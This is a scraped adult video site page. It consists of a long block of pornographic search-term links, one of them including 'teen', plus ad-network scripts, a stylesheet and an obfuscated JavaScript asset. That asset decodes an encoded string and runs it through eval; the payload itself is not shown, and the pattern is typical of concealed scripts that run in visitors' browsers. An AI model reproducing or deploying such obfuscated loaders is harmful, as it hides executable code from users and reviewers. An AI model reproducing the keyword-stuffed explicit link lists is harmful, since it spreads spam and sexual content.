<a href="/gotrdr/54821292/" data-ct="54821292">desi aunty sex</a><a href="/gotrdr/3095973948/" data-ct="3095973948">indian anal</a><a href="/gotrdr/14849674/" data-ct="14849674">malayalam xxx</a><a href="/gotrdr/898750289/" data-ct="898750289">desi indian sex</a><a href="/gotrdr/65955301/" data-ct="65955301">telugu porn</a><a href="/gotrdr/226655005/" data-ct="226655005">tamil xnxx</a><a href="/gotrdr/274597895/" data-ct="274597895">desi aunty 2021</a><a href="/gotrdr/574427242/" data-ct="574427242">bollywood sex videos</a><a href="/gotrdr/1199604/" data-ct="1199604">indian saree sex</a><a href="/gotrdr/2916303/" data-ct="2916303">tamils ex videos</a><a href="/gotrdr/40474797/" data-ct="40474797">indian teen porn</a><a href="/gotrdr/89520120/" data-ct="89520120">hindi sex video</a><a href="/gotrdr/91314230/" data-ct="91314230">top indian sex videos</a><a href="/gotrdr/99035111/" data-ct="99035111">new desi sex</a><a href="/gotrdr/115732287/" data-ct="115732287">malayalam porn videos</a><a href="/gotrdr/116836637/" data-ct="116836637">South Indian Porn</a><a href="/gotrdr/129941279/" data-ct="129941279">top indian sex video hd</a><a href="/gotrdr/139866785/" data-ct="139866785">tamil xxx 2021</a><a href="/gotrdr/143280362/" data-ct="143280362">Indian Bhabhi Tube</a><a href="/gotrdr/159903585/" data-ct="159903585">indian sex stories 2021</a><a href="/gotrdr/165119929/" data-ct="165119929">Desi Porn Videos</a><a href="/gotrdr/180436871/" data-ct="180436871">tamil hot sex 2021</a><a href="/gotrdr/182137908/" data-ct="182137908">indiandesipornvideos.com</a><a href="/gotrdr/190046343/" data-ct="190046343">indian porn movies</a><a href="/gotrdr/195714802/" data-ct="195714802">desi boobs</a><a href="/gotrdr/203918651/" data-ct="203918651">tamil porn</a><a href="/gotrdr/238866055/" data-ct="238866055">indian xvideos 2021</a><a href="/gotrdr/257736556/" data-ct="257736556">mallu sex videos</a><a href="/gotrdr/279118839/" data-ct="279118839">indianpornsexvideo.com</a><a href="/gotrdr/285297232/" data-ct="285297232">auntypornvideos</a><a href="/gotrdr/323645605/" data-ct="323645605">Desi Porn Tube</a><a href="/gotrdr/325813533/" data-ct="325813533">xvideos indian</a><a href="/gotrdr/326222518/" data-ct="326222518">top hindi sexy video</a><a href="/gotrdr/413187132/" data-ct="413187132">pakistani porn videos</a><a href="/gotrdr/429649617/" data-ct="429649617">punjabi sex video</a><a href="/gotrdr/453513550/" data-ct="453513550">indianpornvideotube.com</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1punjabisex.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc2414f048754a99aa47af227246255b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1punjabisex.com/assets/css/app.css
body_size: 3036
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-up:before{content:'\0041'}.iconic-arrow:before{content:'\0042'}.iconic-book:before{content:'\0043'}.iconic-clock:before{content:'\0044'}.iconic-eye:before{content:'\0045'}.iconic-hearth:before{content:'\0046'}.iconic-menu:before{content:'\0047'}.iconic-monitor:before{content:'\0048'}.iconic-search:before{content:'\0049'}.iconic-tag:before{content:'\004a'}.iconic-video:before{content:'\004b'}body{font-family:Roboto,sans-serif;background-color:#f2f2f2;font-weight:400;font-size:0}.container{width:100%;max-width:1732px;margin:0 auto;padding:0 5px}.top-line{background-color:#4b3c2c;font-size:0;position:relative}.top-line-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.searches{border-left:1px solid #564736;max-height:28px;overflow:hidden;padding-right:200px}.searches a{color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;border-right:1px solid #564736;padding:4px 5px}.searches a:hover{color:#EF5001;background-color:#564736}.header{-webkit-box-shadow:0 2px 10px #e8e8e8;box-shadow:0 2px 10px #e8e8e8;background-color:#fff;font-size:0}.logo{width:100%;max-width:440px;min-width:440px}.logo img{width:100%}.search{position:relative;width:100%;max-width:300px}.search input{-webkit-border-radius:4px;border-radius:4px;border:1px solid #d3d1d1;background-color:#fff;color:#757575;font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;height:44px;margin:0;padding:11px 15px;width:100%}.search input:focus{outline:0}.search button{cursor:pointer;position:absolute;right:0;top:0;height:100%;width:40px;border:none;background-color:transparent;padding:0;margin:0}.search button:before{font-family:custom;font-size:17px;color:#d5d5d5;content:'\0049'}.search button:focus{outline:0}.header-content,.nav-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.nav-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-left:1px solid #eaeaea;margin-left:4px;padding-left:4px;height:64px}.nav{margin-right:auto;border-left:1px solid #eaeaea;margin-left:4px;white-space:nowrap}.nav a{display:inline-block;vertical-align:top;color:#352718;font-family:Roboto;font-size:18px;padding:22px 10px 21px;font-weight:400;line-height:20px;border-right:1px solid #eaeaea}.nav a i{font-size:14px;margin-left:5px}.nav a.active,.nav a:hover{color:#fff;background-color:#4b3c2c}.title{color:#4b3c2c;font-family:Roboto;font-size:28px;font-weight:400;line-height:30px;position:relative;padding-left:20px;margin:10px 0 5px}.title::before{font-family:custom;color:#999;font-size:9px;content:'\0042';position:absolute;left:5px;top:0}.title span{color:#757575;font-size:18px}.thumb{display:inline-block;vertical-align:top;margin:0 6px 4px 0;background-color:#fff;width:240px;position:relative;overflow:hidden}.thumb:hover{background-color:#e5e5e5}.thumb:hover .thumb-desc{color:#828282}.thumb-img-wrapper{position:relative}.thumb-img-wrapper img{width:100%}.thumb-desc{position:relative;color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:35px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px;padding-left:10px}.thumb-desc.thumb-desc-cat{padding-right:60px}.thumb-desc .thumb-count{position:absolute;padding-left:15px;right:5px;top:0;color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:35px}.thumb-desc .thumb-count:before{font-family:custom;font-size:12px;color:#4b3c2c;position:absolute;left:0;top:0;content:'\004b'}.thumb-tags{position:absolute;bottom:35px;left:0;background-color:rgba(0,0,0,.7);width:100%;max-height:20px;padding:0 10px;overflow:hidden}.thumb-tags a{color:#fff;margin-right:10px;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px}.thumb-tags a:hover{color:#ff3d00}.thumb-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 3px;white-space:nowrap}.thumb-added,.thumb-duration,.thumb-views{color:#4b3c2c;font-family:Roboto;font-size:12px;line-height:20px;font-weight:400;display:inline-block;padding-left:18px;position:relative}.thumb-added:before,.thumb-duration:before,.thumb-views:before{font-family:custom;font-size:14px;color:#8a8580;position:absolute;left:0;top:0;content:'\0044'}.thumb-views:before{content:'\0045'}.thumb-added:before{content:'\0043'}.promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.pagination{text-align:center;margin:3px 0 10px}.pagination a,.pagination span{color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:30px;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0dcdc;background-color:#fff;padding:2px 15px;display:inline-block;margin:0 5px 5px 0}.pagination a:hover{border:1px solid #e0dcdc;background-color:#dedcdb}.pagination span{border:1px solid #be2e00;background-color:#d03200;color:#fff}.categories{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.categories-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:5px 0;overflow:hidden;margin-bottom:2px;background-color:#fff}.categories-item>a{color:#292521;display:block;font-family:Roboto;font-size:14px;font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories-item:hover{background-color:#e5e5e5}.categories-tags{position:relative;padding-left:30px;display:table;margin:auto;max-height:20px;overflow:hidden;white-space:nowrap}.categories-tags:before{font-size:14px;font-family:custom;color:#928d88;content:'\004a';position:absolute;left:10px;top:0}.categories-tags a{color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;margin-right:8px}.categories-tags a:hover{color:#ff3d00}.top-list{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.top-list a{color:#292521;font-family:Roboto;font-size:18px;font-weight:400;line-height:40px;width:100%;vertical-align:top;display:inline-block;position:relative;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-list a:before{color:#4b3c2c;content:'\004b';font-size:12px;font-family:custom;position:absolute;left:0;top:0}.top-list a:hover{color:#ff3d00}.top-list a:hover:before{color:#ff3d00}.footer{background-color:#000;text-align:center;margin-top:20px;padding:10px 0 10px}.footer-nav a{display:inline-block;color:#d03200;font-family:Roboto;font-size:14px;font-weight:400;text-transform:uppercase;line-height:22px;padding:5px 10px}.footer-nav a:hover{color:#fff}.footer-text{color:#8e8e8e;font-size:14px}.languages{position:absolute;right:0;top:0;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;padding-right:12px;padding-left:10px}.languages .lang-current:before{font-family:custom;font-size:5px;content:'\0042';position:absolute;right:3px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.languages .lang-dropdown{position:absolute;top:100%;right:0;-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px}.languages .lang-dropdown a:hover{opacity:.8}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}.player-s{position:relative}.player-s img{width:100%}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-block{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;margin:0 3px}.player-promo{min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-extra{background-color:#fff}.player-extra .thumb-extra{max-width:300px}.player-extra .categories-tags{text-align:left;margin:0}@media screen and (max-width:1770px){.container{max-width:1486px}.categories,.top-list{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1530px){.container{max-width:1240px}}@media screen and (max-width:1280px){.container{max-width:994px}.categories,.top-list{-webkit-columns:4;-moz-columns:4;columns:4}.player-promo-l{display:none}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.nav-wrap{width:100%;margin:0;padding:0;border:none}.logo{min-width:0;margin:2px 0}.nav{margin:0}}@media screen and (max-width:1030px){.container{max-width:none}.thumb{width:-webkit-calc(25% - 6px);width:calc(25% - 6px)}}@media screen and (max-width:850px){.categories,.top-list{-webkit-columns:3;-moz-columns:3;columns:3}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.nav-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.nav{margin-top:2px;white-space:normal}.nav a{padding:9px 7px 9px}.nav a i{display:none}.player-promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}}@media screen and (max-width:650px){.categories,.top-list{-webkit-columns:2;-moz-columns:2;columns:2}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.player-top-promo{display:none}}@media screen and (max-width:360px){.categories,.top-list{-webkit-columns:1;-moz-columns:1;columns:1}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/x-javascript
request_url: https://1punjabisex.com/js/2qtuDspTW0xjUBzb5l.js
body_size: 21661
content:
function kecce(rguzluw){var wasls='Z';var jkgl='A';var bwqol=[];var eikf=new RegExp('['+jkgl+'-'+wasls+']');var jajodjatze=rguzluw.split(eikf);for(var i=0;i<jajodjatze.length;i++){bwqol.push(String.fromCharCode(parseInt(jajodjatze[i],30)/(56)));}eval(bwqol.splice(1,bwqol.length).join(''));}kecce('[base64]'); 
     